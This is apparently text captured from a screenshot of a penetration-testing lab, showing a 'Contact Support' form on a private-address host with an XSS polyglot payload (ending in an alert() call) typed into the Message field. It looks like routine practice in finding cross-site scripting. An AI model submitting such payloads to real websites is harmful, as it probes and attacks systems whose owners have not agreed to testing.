 10.129.222.226:5000/support
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Contact Support
First Name:
test
Last Name:
test
Email:
10.129.222.226:5000
OK
Message:
jaVasCript:/*-/*`/*\`
/*'/*"/**/(/*
*/oNcliCk=alert()
)//%0D%0A%0d
%0a//</stYle/</titLe
/</teXtarEa/</scRipt
/--!>\x3csVg
Submit
Transferring data from 10.129.222.226…